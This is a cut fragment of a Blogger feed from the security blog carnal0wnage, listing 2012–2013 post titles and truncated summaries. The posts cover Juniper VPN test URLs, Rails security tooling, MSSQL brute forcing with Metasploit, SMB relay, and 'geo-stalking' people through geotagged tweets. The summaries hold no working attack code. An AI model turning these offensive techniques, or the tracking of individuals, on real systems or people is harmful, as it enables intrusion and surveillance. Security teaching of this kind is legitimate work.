Parameters"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-Ymmfl0DUYZo\/UaaGxnPjJCI\/AAAAAAAAAww\/iZ64eR9bzVU\/s72-c\/Screen+Shot+2013-05-29+at+6.52.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2222648539540495532"},"published":{"$t":"2013-05-23T18:12:00.000-04:00"},"updated":{"$t":"2013-05-23T18:12:53.149-04:00"},"title":{"type":"text","$t":"Funky Juniper URLs"},"summary":{"type":"text","$t":"If you've ever tested any clients that have Juniper VPNs you've probable seen the ol:\u0026nbsp;\n\n\nhttp:\/\/[target]\/dana-na\/auth\/url_default\/welcome.cgi\n\nURL.\n\n@infosecmafia and I mentioned in our DerbyCon talk on how  you can sometimes find extra or test URLs that are also valid URLs for the Juniper VPN. The example we used was where the url_default required secret questions but url_8 or whatever did "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2222648539540495532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2222648539540495532","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/funky-juniper-urls.html","title":"Funky Juniper URLs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8QZlBMzKk9-OdRWj6ECgBzvMP8iVx_P-oewpZ7RBTaMopoQyiG5gu6Q4l6SkOCo77Xj1FEJrcMokz8Zi0jf86Ba55vwHsWBlyjzfHrSqrw9P53I20nDGB00BPcy6KNAqx2Z0gDExFbI\/s72-c\/url_default.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7419503793242411933"},"published":{"$t":"2013-04-12T10:20:00.000-04:00"},"updated":{"$t":"2013-04-12T12:19:02.275-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Rails - Guard, Brakeman, and Bundler-Audit"},"summary":{"type":"text","$t":"Thanks to the efforts of Justin Collins (@presidentbeef - Brakeman) \u0026nbsp;and Hal Brodigan (@postmodern_mod3 - Bundler-Audit), Rails developers (and Sinatra) can use these two tools in tandem with Guard to protect their applications while under development. For those who aren't familiar, Guard was designed to run while you are developing, when you save a file it triggers Guard to run whatever "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7419503793242411933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7419503793242411933","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/rails-guard-brakeman-and-bundler-audit.html","title":"Rails - Guard, Brakeman, and Bundler-Audit"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1175922758209423558"},"published":{"$t":"2013-04-10T11:39:00.001-04:00"},"updated":{"$t":"2013-04-10T11:39:13.805-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Bundler-Audit -\u003E Auditing your RubyGems"},"summary":{"type":"text","$t":"Ruby applications that utilize a Gemfile\/Gemfile.lock, file(s) that contain the list of ruby gems an application should use along with their respective version number, can now be audited to determine if those libraries are vulnerable.\n\n\n\nCredit to\u0026nbsp;postmodern\u0026nbsp;for developing the auditing gem and also to\u0026nbsp;RubySec\u0026nbsp;for creating the\u0026nbsp;ruby-advisory-db, a community maintained "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1175922758209423558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1175922758209423558","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/bundler-audit-auditing-your-rubygems.html","title":"Bundler-Audit -\u003E Auditing your RubyGems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s72-c\/bundle-audit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2707593172403377701"},"published":{"$t":"2013-04-09T10:31:00.002-04:00"},"updated":{"$t":"2013-04-10T09:10:02.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Quick way to view ruby gems"},"summary":{"type":"text","$t":"\nThis post is a very short and very simple tip for easily opening a ruby gem up for closer inspection.\n\nWhen reviewing a Rails or Sinatra application (code review), it sometimes becomes necessary to view the libraries (ruby gems) that an application is including and using. Instead of navigating to the ~\/.rvm\/gems\/\u0026lt;version\u0026gt;@\u0026lt;gemset name\u0026gt; \u0026nbsp;directory (or wherever else the gems are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2707593172403377701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2707593172403377701","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/quick-way-to-view-ruby-gems.html","title":"Quick way to view ruby gems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1712868290741262618"},"published":{"$t":"2013-03-25T19:40:00.000-04:00"},"updated":{"$t":"2013-03-25T19:40:15.638-04:00"},"title":{"type":"text","$t":"Next Level Testing"},"summary":{"type":"text","$t":"We've been having a good time doing intensive, month long or longer APT simulation tests for people, acting like malicious insiders, using hardware implants, 0days, human enabled malware, etc. Lately, however, we've been playing around with a new type of testing to take things to the next level. This testing has two basic components:\n\n\nReverse Engineer Testing\nNetwork Forensics Testing\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1712868290741262618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1712868290741262618","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/next-level-testing.html","title":"Next Level Testing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5932655254459859664"},"published":{"$t":"2013-03-20T09:45:00.000-04:00"},"updated":{"$t":"2013-03-20T09:48:32.686-04:00"},"title":{"type":"text","$t":"APT PDFs and metadata extraction"},"summary":{"type":"text","$t":"One of the modules in our new Rapid Reverse Engineering class is artifact\u0026nbsp;extraction. \u0026nbsp;For this section of the class the students use a python module we create for doing some artifact\/metadata extraction from samples. \u0026nbsp;One of the more interesting pieces of metadata that attackers leave behind is the software that the malicious file was created with. In this case I was looking at "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5932655254459859664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5932655254459859664","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/apt-pdfs-and-metadata-extraction.html","title":"APT PDFs and metadata extraction"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-lkZEhg1Gcd4\/UUeaPmT34RI\/AAAAAAAAABg\/mGRPEhqNZMg\/s72-c\/pdf-creators.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1890808586683479418"},"published":{"$t":"2013-03-04T12:20:00.000-05:00"},"updated":{"$t":"2013-03-05T10:33:31.301-05:00"},"title":{"type":"text","$t":"Attack Research Training Schedule"},"summary":{"type":"text","$t":"We have finalized our training schedule for Attack Research for the year. Below is the schedule for our training's for the rest of the year. We can't promise that more opportunities will pop up but below is a confirmed schedule:\n\n\nApril 16-17th\u0026nbsp;\nCourse: Offensive Techniques\nLocation:\u0026nbsp;Source Boston\n\n\nApril 25th-26th\u0026nbsp;\n\nCourse: Debuting - Rapid Reverse Engineering\nLocation: New York "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1890808586683479418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1890808586683479418","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/attack-research-training-schedule.html","title":"Attack Research Training Schedule"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2967166124459198441"},"published":{"$t":"2013-01-03T09:32:00.000-05:00"},"updated":{"$t":"2013-01-03T09:32:56.273-05:00"},"title":{"type":"text","$t":"Training Opportunities"},"summary":{"type":"text","$t":"We are hosting two\u0026nbsp;training's\u0026nbsp;at the Attack Research Headquarters over the next few months. The first training is our Operational Post Exploitation class which will be January 29th-January 30th.\n\nWe have just added Offensive Techniques in February for an available\u0026nbsp;training as well. We will be hosting the training February 26th-February 28th. \u0026nbsp;More details can be found at our "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2967166124459198441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2967166124459198441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/training-opportunities.html","title":"Training Opportunities"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4592735888269882596"},"published":{"$t":"2013-01-03T09:00:00.000-05:00"},"updated":{"$t":"2013-01-04T08:03:04.414-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_login"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_ping"}],"title":{"type":"text","$t":"MSSQL Brute forcing with Resource Scripts"},"summary":{"type":"text","$t":"Problem:\nHow can we brute force MSSQL servers that listen on several different ports without having to manually change the RPORT?\n\n*MSF Pro\/Express handle this for you using the database.\n\nPossible Solution:\n\nUse a resource script to populate the values for us.\n\nThis will work but we have to get the data in there.\n\n1. Set up the database for metasploit\n\n2. Get a list of servers\n\nOSQL -L\n\nServers:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4592735888269882596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4592735888269882596","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/mssql-brute-forcing-with-resource.html","title":"MSSQL Brute forcing with Resource Scripts"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7499127700965956456"},"published":{"$t":"2012-12-31T17:25:00.000-05:00"},"updated":{"$t":"2012-12-31T17:27:33.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 5"},"summary":{"type":"text","$t":"If you'd like to skip coding this up or are having issues, you can find the application source code here.\n\nTo start at the code which represents the completion of Parts 1-5, do the following:\n\n$\u0026nbsp;git clone git:\/\/github.com\/cktricky\/attackresearch.git\n\n$\u0026nbsp;cd attackresearch\/\n\n$\u0026nbsp;git reset --hard 3c3003d0b087d64f60446f74bcb2deedca60691f\n\n$ bundle install\n\n$\u0026nbsp;rake db:create db:migrate"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7499127700965956456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7499127700965956456","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/basics-of-rails-part-5.html","title":"Basics of Rails Part 5"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s72-c\/user_auth_method.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-933949821401777153"},"published":{"$t":"2012-12-12T19:20:00.000-05:00"},"updated":{"$t":"2012-12-12T19:20:26.184-05:00"},"title":{"type":"text","$t":"Your Soldiers are Untrained"},"summary":{"type":"text","$t":"People often try to draw analogies between computer security and the military or warfare. Lets put aside for a moment the fact that I don't know anything about the military and continue on with this analogy.\n\nAsk yourself for a moment: \"What does the average person in the military spend their time doing?\"\u0026nbsp; And the answer I believe is training, drilling and exercising.\u0026nbsp; They don't spend "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/933949821401777153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/933949821401777153","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/your-soldiers-are-untrained.html","title":"Your Soldiers are Untrained"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-905774325516465363"},"published":{"$t":"2012-12-05T10:45:00.000-05:00"},"updated":{"$t":"2012-12-05T10:45:11.327-05:00"},"title":{"type":"text","$t":"On Sophistication"},"summary":{"type":"text","$t":"Having played both the attacker and defender role for many years something I have often seen and even done myself is make statements and assumptions about the \"sophistication\" of my adversary.\n\n\nOften when some big hack occurs, blogs, media stories and quotes from experts will espouse opinions that \"the attacker was not very sophisticated\" or \"it was an extremely sophisticated attack\". I believe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/905774325516465363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/905774325516465363","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/on-sophistication.html","title":"On Sophistication"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1132427902597492235"},"published":{"$t":"2012-11-16T09:11:00.000-05:00"},"updated":{"$t":"2012-11-19T11:37:20.424-05:00"},"title":{"type":"text","$t":"Windows 7 and SMB Relay"},"summary":{"type":"text","$t":"\n\nLately we have had a\n          number of posts about our training classes, and I said I would\n          put something\n          technical up on the blog.\u0026nbsp;In one of our classes,\n          we teach students how to think like real bad guys and think\n          beyond exploits. We\n          teach how to examine a situation,\u0026nbsp;how to handle that\n          situation, and then\n          how to\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1132427902597492235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1132427902597492235","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/windows-7-and-smb-relay.html","title":"Windows 7 and SMB Relay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/3.bp.blogspot.com\/-srjf4eKHPm8\/UJVCzANMKBI\/AAAAAAAAAAM\/Kkn17WKbrkY\/s72-c\/smb_relay_denied.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8645228463977794786"},"published":{"$t":"2012-11-15T09:44:00.000-05:00"},"updated":{"$t":"2012-11-15T09:44:14.976-05:00"},"title":{"type":"text","$t":"Attack Research Training Release"},"summary":{"type":"text","$t":"All too often, we at Attack Research have found that students are not being taught, or are not allowed, to properly perform real-world scenarios. For example, they want to run vulnerability scanners on penetration tests! When we say they are not allowed to perform real-world scenarios, some would say it’s the government or the company that doesn't want the real-world scenario. This might be very "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8645228463977794786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8645228463977794786","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-training-release.html","title":"Attack Research Training Release"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4207716885462240072"},"published":{"$t":"2012-11-06T08:30:00.000-05:00"},"updated":{"$t":"2012-11-06T11:35:32.139-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Geo-stalking with Bing Maps and the Twitter Maps App"},"summary":{"type":"text","$t":"Geo\/Social stalking is fun. \u0026nbsp;Bing maps has the ability to add various \"apps\" to the map to enhance your bind maps experience. One of the cooler ones is the Twitter Map app which lets you map geotagged tweets.\n\nLet's start with somewhere fun, like the pentagon, and see who's tweeting around there\n\n\n\n\nOnce you have your places picked out, you can click on the Map Apps tab.\n\n\n\n\n\n\n\nIf you click "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4207716885462240072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4207716885462240072","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/geo-stalking-with-bing-maps-and-twitter.html","title":"Geo-stalking with Bing Maps and the Twitter Maps App"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s72-c\/pentagon.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6987694875393673995"},"published":{"$t":"2012-11-02T12:20:00.000-04:00"},"updated":{"$t":"2012-11-02T12:20:47.636-04:00"},"title":{"type":"text","$t":"Attack Research and Trail Of Bits Partnership"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  MicrosoftInternetExplorer4\n  \n   \n   \n 